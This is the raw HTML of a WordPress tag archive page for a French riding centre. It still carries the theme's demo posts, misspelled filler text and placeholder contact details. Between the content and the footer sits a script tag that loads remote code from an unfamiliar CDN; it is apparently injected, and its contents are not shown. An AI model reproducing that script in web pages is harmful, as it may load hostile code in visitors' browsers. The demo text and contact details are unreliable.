.yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .star-rating, .woocommerce .star-rating::before, .woocommerce p.stars a::before, .woocommerce .td-woo-content ul.products li.product .price, .td-woo-content .entry-summary span.woocommerce-Price-amount.amount, .woocommerce .td-woo-content .entry-summary p.price, .woocommerce .td-woo-content .entry-summary span.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .td-woo-content .entry-summary .woocommerce-review-link:hover, .woocommerce div.product form.cart .group_table td, .woocommerce .yith-wcqv-main div.product p.price, .woocommerce .yith-wcqv-main div.product span.price, .showlogin, .showcoupon, .woocommerce-MyAccount-content a, .sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before,.post-meta li i,.post-meta li a:hover,.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.sidebar-widget-area .widget.widget_themedraft-latest-post .td-recent-widget-date a,.widget-mail-addr a:hover, .widget-mbl-mumb a:hover, .widget.widget_themedraft_contact_us_widget li i,.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover,.comment-metadata time,.comment-author.vcard .fn a:hover,.comments-area .reply a:hover,.text-404 h2,.td-text-with-title-wrapper ul li:before,.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a, .widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a{color:#ffffff}.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary .quantity input:focus, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce-Reviews .comment-form input:focus, .woocommerce-Reviews .comment-form textarea:focus, .sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover,input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=number]:focus, input[type=date]:focus, textarea:focus,.td_button, input[type="submit"], button[type="submit"],.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.widget.widget_tag_cloud a:hover,.widget.widget_themedraft_contact_form_widget input:focus, .widget.widget_themedraft_contact_form_widget textarea:focus,.widget.widget_themedraft_contact_form_widget input[type="submit"],.comment-form input:focus, .comment-form textarea:focus,blockquote.wp-block-quote, blockquote,.is-style-outline .wp-block-button__link,.wp-block-quote.is-large, .wp-block-quote.is-style-large,.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"],.widget-style-2 .sidebar-widget-area .widget{border-color:#ffffff}body{font-family:"Muli";font-weight:600;}.home-banner-one .header-style-one .main-menu-area,.main-menu-area,.header-style-two .main-menu-area,.header-three-logo-and-menu-wrapper{background-color:#ffffff;}.site-branding .site-title a, .main-navigation ul li a, .header-search-button{color:#0a0a0a}.header-buttons-area{border-color:#0a0a0a}.mobile-menu-trigger span{background-color:#0a0a0a}.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current-menu-ancestor > a,.main-menu-area .header-search-button:hover{color:#251d66}.main-navigation ul li a:after{background-color:#251d66}.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,.header-style-two .main-menu-area.uk-sticky-fixed,.main-menu-area.uk-sticky-fixed,.header-style-three .main-menu-area.uk-sticky-fixed{background-color:#ffffff;}.main-menu-area.uk-sticky-fixed .main-navigation ul li a, .main-menu-area.uk-sticky-fixed .site-branding .site-title a, .main-menu-area.uk-sticky-fixed .header-search-button{color:#0a0a0a}.main-menu-area.uk-sticky-fixed .header-buttons-area{border-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after, .main-menu-area.uk-sticky-fixed .mobile-menu-trigger span{background-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-ancestor > a,.main-menu-area.uk-sticky-fixed .header-search-button:hover{color:#251d66}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a:after
				{background-color:#251d66}.main-navigation ul li ul,.home-banner-four .main-navigation ul li ul{background-color:#ffffff;}.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,.buxiword-options-enable .main-navigation ul li ul li a,.main-navigation ul li ul li a,.main-menu-area.uk-sticky-fixed .main-navigation ul li ul li a,
				.main-menu-area.uk-sticky-fixed .main-navigation ul ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-ancestor > a,.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,.home-banner-four .main-navigation ul li ul li a{color:#0a0a0a}.main-navigation ul li ul li,.home-banner-four .main-navigation ul li ul li{border-color:#251d66}.mobile-menu-container{background-color:#ffffff;}.slicknav_nav a, .slicknav_row a{color:#0a0a0a}.mobile-menu-close::before, .mobile-menu-close::after{background-color:#0a0a0a}.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow, .slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a, .slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a, .current-menu-ancestor > .slicknav_row .slicknav_arrow, .current-menu-item .slicknav_row .slicknav_arrow{color:#251d66}.slicknav_nav li a{border-color:#ffffff}.banner-area{background-image:linear-gradient(#ffffff,#ffffff);}.site-footer{background-color:#ffffff}.footer-widget-area .widget-title, .footer-widget-area .widget-title a,.footer-widget-area .widget.widget_rss ul li a,.footer-subscribe-area .title,.footer-widget-area .widget.widget_rss cite, .footer-widget-area strong{color:#ea3a5f}.footer-subscribe-area .subtitle,.site-footer .widget.widget_themedraft-latest-post .td-recent-widget-date a{color:#ea3a5f}.footer-widget-area .widget, .footer-widget-area .widget ul li, .footer-widget-area .widget ul li a, .footer-widget-area .widget dt, .footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before, .footer-widget-area .widget td a, .footer-widget-area caption, .footer-widget-area .widget.widget_tag_cloud a,.footer-widget-area .widget th, .footer-widget-area .widget td a{color:#606060}.footer-widget-area .widget table, .footer-widget-area .widget table th, .footer-widget-area .widget table td, .footer-widget-area .widget.widget_tag_cloud a{border-color:#606060}.footer-widget-area .widget ul li a:hover, .footer-widget-area .widget td a:hover, .footer-widget-area .widget.widget_tag_cloud a:hover{color:#565656}.footer-widget-area .widget.widget_tag_cloud a:hover{border-color:#565656}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{background-color:#ffffff}.site-footer input[type="submit"],.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{border-color:#ffffff}.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{color:#ffffff}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{color:#ea3a5f}.site-footer .subscribe-form input[type="email"]{background-color:#ffffff}.site-footer .subscribe-form input[type="email"]{border-color:#ffffff}.site-footer .subscribe-form input[type="email"],.site-footer .subscribe-form ::-webkit-input-placeholder{color:#ea3a5f}.footer-bottom-area{background-color:#ffffff}.footer-bottom-area, .footer-bottom-area a{color:#ea3a5f}.footer-bottom-area a:hover{color:#545454}</style><link rel="icon" href="http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-270x270.jpg" />
</head>

<body class="archive tag tag-development tag-61 wp-custom-logo wp-theme-buxiword theme-buxiword woocommerce-no-js hfeed page-builder-not-used buxiword-options-enable woocommerce-active td-product-grid-view elementor-default elementor-kit-5">
<div id="page" class="site header-style-three">
    <div class="mobile-menu-container">
        <div class="mobile-menu-close"></div>
        <div id="mobile-menu-wrap"></div>
    </div>

	        <div class="header-search-wrapper">
            <div class="search-close"></div>
            <div class="td-tbl">
                <div class="td-tcell">
					

<form role="search" method="get" class="search-form" action="http://haras-des-sources.com/">
	<label for="buxiword-search-form-696d6c08d0d11">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-696d6c08d0d11" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form>                </div>
            </div>
        </div>
	
	
    <header class="header-area site-header">
		
<div class="main-menu-area" data-uk-sticky="top: 200; animation: uk-animation-slide-top;">
	<div class="container">
		<div class="row">
            <div class="col-lg-12">
                <div class="header-three-logo-and-menu-wrapper">
                    <div class="row">
                        <div class="col-lg-2 col-sm-7 col-7">
		                    
<div class="site-branding">
	<div class="logo-wrap">
		<a href="http://haras-des-sources.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" class="custom-logo" alt="Haras des sources" decoding="async" srcset="http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg 512w, http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-300x300.jpg 300w, http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-150x150.jpg 150w, http://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a>	</div>
</div>
                        </div>

                        <div class="col-lg-10 col-sm-5 col-5 text-right">
                            <div class="header-nav-and-search">
			                    
<nav id="site-navigation" class="main-navigation td-ul-style">
	<div class="main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-10584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10584"><a href="http://haras-des-sources.com/">Accueil</a></li>
<li id="menu-item-10745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10745"><a href="http://haras-des-sources.com/nos-installations/">Nos installations</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11105"><a href="http://haras-des-sources.com/portfolio/le-club/">Le club</a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11106"><a href="http://haras-des-sources.com/portfolio/nos-prestations/">La pension</a></li>
<li id="menu-item-10839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="http://haras-des-sources.com/contact/">Nous contacter</a></li>
</ul></div></nav><!-- #site-navigation -->
<div class="header-buttons-area text-right">
	<div class="header-buttons-wrapper">
		<ul class="td-ul-style">
						<li class="header-search-button"><i class="fa fa-search"></i></li>
						<li class="mobile-menu-trigger"><span></span><span></span><span></span></li>
		</ul>
	</div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
		</div>
	</div>
</div>
    </header>

    <div id="content" class="site-content">

        <div class="banner-area archive-banner">
        <div class="container h-100">
            <div class="row h-100">
                <div class="col-lg-12 my-auto">
                    <div class="banner-content text-center">
	                    <h2 class="banner-title">Tag: <span>Development</span></h2>	                                                <div class="breadcrum-container">
			                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Haras des sources - Centre équestre 77." href="http://haras-des-sources.com" class="home" ><span property="name">Haras des sources - Centre équestre 77</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="http://haras-des-sources.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Development</span><meta property="url" content="http://haras-des-sources.com/tag/development/"><meta property="position" content="3"></span>                            </div>
	                                        </div>
                </div>
            </div>
        </div>
    </div>
    

    <div id="primary" class="content-area layout-right-sidebar">
        <div class="container">
			<div class="row content-right-sidebar">
		<div class="col-lg-8">
		<div class="row all-posts-wrapper">
			
<div class="single-post-item col-lg-12">
	

<article id="post-28" class="post-28 post type-post status-publish format-gallery has-post-thumbnail hentry category-financial tag-articles tag-codex tag-dev tag-development tag-gallery post_format-post-format-gallery">
	<div class="single-post-wrapper">
		
    <div class="post-thumbnail-wrapper">
        <div class="post-gallery-slider">
	                        <img src="http://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg"
                     alt="">
	                        <img src=""
                     alt="">
	                        <img src="http://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt"
                     alt="">
	                </div>

    </div>


		<div class="post-content-wrapper">

							<div class="post-meta td-ul-style">
					<ul>
                        						<li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin9342</span></span></li>
                        
												<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:24:26+02:00">20 October 2019</time></a></span></li>
						
						                                                            <li class="comment-number"><span class="comments-link"><i class="far fa-comments"></i><a href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/#comments">3 <span class="comment-count-text">Comments</span></a></span></li>
                            
						                                <li><span class="cat-links"><i class="fa fa-folder-o"></i><a href="http://haras-des-sources.com/category/financial/">Financial</a></span></li>
                                                    					</ul>
				</div>
			
			<h3 class="post-title"><a href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" rel="bookmark">It is a long established fact that a reader will be Standard Part</a></h3>
			<div class="post-excerpt">
				<p>A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed [...]</p>
			</div>

						<div class="post-read-more">
                                    <a class="td_button" href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/">
		                Read More                    </a>
                			</div>
					</div>
	</div>
</article></div>		</div>

		<div class="row post-pagination">
	<div class="col-lg-12 text-center td-ul-style">
			</div>
</div>	</div>

	        <div class="col-lg-4 order-lg-0 order-last">
			
<aside class="sidebar-widget-area">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://haras-des-sources.com/">
	<label for="buxiword-search-form-696d6c08d4a8c">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-696d6c08d4a8c" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Post Categories</h3>
			<ul>
					<li class="cat-item cat-item-52"><a href="http://haras-des-sources.com/category/business/">Business</a> <span class="post-count-number">(2)</span>
</li>
	<li class="cat-item cat-item-2"><a href="http://haras-des-sources.com/category/corporate-agency/">Corporate Agency</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-3"><a href="http://haras-des-sources.com/category/corporate-business/">Corporate Business</a> <span class="post-count-number">(4)</span>
</li>
	<li class="cat-item cat-item-4"><a href="http://haras-des-sources.com/category/creative/">Creative</a> <span class="post-count-number">(3)</span>
</li>
	<li class="cat-item cat-item-53"><a href="http://haras-des-sources.com/category/financial/">Financial</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-5"><a href="http://haras-des-sources.com/category/financing-agency/">Financing Agency</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-6"><a href="http://haras-des-sources.com/category/industry/">Industry</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="http://haras-des-sources.com/category/non-classe/">Non classé</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-7"><a href="http://haras-des-sources.com/category/uncategorized/">Uncategorized</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-54"><a href="http://haras-des-sources.com/category/web-design/">Web Design</a> <span class="post-count-number">(2)</span>
</li>
	<li class="cat-item cat-item-55"><a href="http://haras-des-sources.com/category/wordpress/">WordPress</a> <span class="post-count-number">(1)</span>
</li>
			</ul>

			</section>		<section id="themedraft-latest-post-1" class="widget widget_themedraft-latest-post">		<h3 class="widget-title">Recent Posts</h3>        <ul class="td-recent-post-widget">
			
                <li >
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="http://haras-des-sources.com/bonjour-tout-le-monde/">Bonjour tout le monde !</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="http://haras-des-sources.com/bonjour-tout-le-monde/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-05T17:09:34+02:00">5 October 2022</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="http://haras-des-sources.com/wp-content/uploads/2019/10/blog-1-1-150x150.jpg"
                             alt="image one">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:37:36+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="http://haras-des-sources.com/wp-content/uploads/2019/10/blog-2-1-150x150.jpg"
                             alt="">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:24:26+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="http://haras-des-sources.com/wp-content/uploads/2019/10/blog-3-1-150x150.jpg"
                             alt="blog">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-4/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-4/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:22:59+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			        </ul>
		</section>		<section id="themedraft_gallery_widget-1" class="widget themedraft_gallery_widget"><h3 class="widget-title">Photo Gallery</h3>            <div class="tdraft-gallery-photo-wrapper">

                                        <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2020/04/h4-port-1-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2020/04/h4-port-1-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2019/10/about-left-image-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2019/10/about-left-image-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href=""><div class="td-gallery-photo-item" style="background-image: url()"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2019/10/home-one-barrner-right-image-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2019/10/home-one-barrner-right-image-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2019/03/vio.png"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2019/03/vio.png)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href=""><div class="td-gallery-photo-item" style="background-image: url()"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="http://haras-des-sources.com/wp-content/uploads/2019/10/blog-12-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(http://haras-des-sources.com/wp-content/uploads/2019/10/blog-12-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
            
            </div>

            </section><section id="themedraft_contact_us_widget-1" class="widget widget_themedraft_contact_us_widget"><h3 class="widget-title">Contact Information</h3>
        <ul class="address-widget-list">
        
            <li class="widget-mail-address">
                <p class="widget-mail-title">Email Address</p>
                <i class="flaticon-business-arroba" aria-hidden="true"></i>
                <p class="widget-mail-addr"><a href="mailto:buxiwordadmin@gmail.com">buxiwordadmin@gmail.com</a></p>
            </li>

        
            <li class="widget-mobile-number">
                <p class="widget-mobile-title">Call Us On</p>
                <i class="flaticon-business-smartphone" aria-hidden="true"></i>
                <p class="widget-mbl-mumb"><a href="tel:+8801029104070">+8801029104070</a></p>
            </li>

                            <li class="widget-address-desc">
                    <p class="widget-address-title">Our Location</p>
                    <i class="flaticon-business-skyline" aria-hidden="true"></i>
                    <div class="widget-addr-dsc">
                        <p>386 South Courtland St. Lane Buffalo, NY 14221</p>
                    </div>
                </li>

                            </ul>
            </section><section id="themedraft_contact_form_widget-1" class="widget widget_themedraft_contact_form_widget"><h3 class="widget-title">Send A Message</h3>
                    <div class="contact-widget-form">
                [contact-form-7 id="153" title="Sidebar Contact Form"]            </div>
        </section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Post Tags</h3><div class="tagcloud"><a href="http://haras-des-sources.com/tag/agency/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 8pt;" aria-label="Agency (1 item)">Agency</a>
<a href="http://haras-des-sources.com/tag/articles/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 22pt;" aria-label="Articles (6 items)">Articles</a>
<a href="http://haras-des-sources.com/tag/codex/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 22pt;" aria-label="Codex (6 items)">Codex</a>
<a href="http://haras-des-sources.com/tag/dev/" class="tag-cloud-link tag-link-60 tag-link-position-4" style="font-size: 22pt;" aria-label="Dev (6 items)">Dev</a>
<a href="http://haras-des-sources.com/tag/development/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 8pt;" aria-label="Development (1 item)">Development</a>
<a href="http://haras-des-sources.com/tag/gallery/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 8pt;" aria-label="Gallery (1 item)">Gallery</a>
<a href="http://haras-des-sources.com/tag/stanrard/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Stanrard (3 items)">Stanrard</a>
<a href="http://haras-des-sources.com/tag/video/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a>
<a href="http://haras-des-sources.com/tag/web/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 8pt;" aria-label="Web (1 item)">Web</a>
<a href="http://haras-des-sources.com/tag/wordpress/" class="tag-cloud-link tag-link-67 tag-link-position-10" style="font-size: 18.181818181818pt;" aria-label="Wordpress (4 items)">Wordpress</a></div>
</section></aside>
        </div>
	</div>
        </div>
    </div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>
	</div><!-- #content -->

	<footer class="site-footer footer-style-two">

        
			<div class="footer-widget-area">
		<div class="container">
			<div class="row">
				<div id="themedraft_about_company_widget-1" class="widget col-lg-4 col-md-6 widget_themedraft_about_company_widget">
		

		
        <ul class="widget-social-icons footer-social-icon">
			                <li><a class="facebook" href="" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			
			
			
			
			                <li><a class="instagram" href="" target="_blank"><i class="fab  fa-instagram"></i></a></li>
			        </ul>

		</div>			</div>
		</div>
	</div>

        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="site-info text-center">
		                    <p><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">© LE HARAS DES SOURCES 2022/2023 | </span></span></span><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">Développé par : Marine Lecocq</span></span></span></span></p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buxiword/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
